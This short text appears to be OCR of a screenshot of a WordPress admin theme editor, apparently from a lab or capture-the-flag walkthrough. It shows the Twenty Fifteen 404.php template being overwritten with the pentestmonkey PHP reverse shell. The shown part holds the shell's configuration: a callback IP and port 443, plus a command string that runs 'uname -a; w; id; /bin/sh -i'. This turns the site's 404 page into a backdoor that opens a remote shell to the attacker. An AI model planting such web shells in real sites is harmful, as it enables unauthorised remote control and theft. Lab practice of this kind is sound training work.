 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.61.45';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//